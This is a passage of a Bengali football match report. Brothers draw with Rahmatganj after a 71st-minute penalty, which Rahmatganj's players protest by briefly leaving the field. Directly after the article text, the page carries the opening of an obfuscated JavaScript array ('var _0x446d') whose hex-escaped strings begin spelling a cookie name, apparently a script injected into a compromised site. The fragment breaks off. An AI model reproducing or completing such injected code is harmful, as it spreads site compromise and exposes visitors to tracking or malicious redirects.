
অপরাজিত চ্যাম্পিয়নরা।
দ্বিতীয়ার্ধে ব্রাদার্স খেলায় ফেরতে খানিকটা চাপ
প্রয়োগ করলেও রহমতগঞ্জ মধ্যমাঠ থেকে
বারবারই আক্রমণ রুখে দেওয়ার চেষ্টা
করছিল। তবে শেষ রক্ষা হয়নি ৭১ মিনিটে।
নিজেদের বক্সে ব্রাদাসের্র ফরোয়ার্ড রনিকে
ফাউল করে রহমতগঞ্জের নাইজেরিয়ান
ডিফেন্ডার মোসেস আমাদি বিপদ ডেকে
আনেন। রেফারি পেনাল্টির সিদ্ধান্ত দিলে তার
প্রতিবাদে গোলরক্ষকসহ রহমতগঞ্জের
খেলোয়াড়রা মাঠের বাইরে চলে যায়। এসময়
বেশ কয়েক মিনিট খেলা বন্ধ ছিল। পরে ক্লাব
কর্মকর্তাদের হস্তক্ষেপে মাঠে ফেরেন
খেলোয়াড়রা। পেনাল্টি শটে হাইতিয়ান
ফরোয়ার্ড অগাস্টিন উয়েলসন গোল করেন
ব্রাদার্সকে সময়তায় ফেরান। নির্ধারিত সময়ে
আর কোন গোল না হওয়ায় ড্র নিয়েই উভয়
দল মাঠ ছাড়ে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\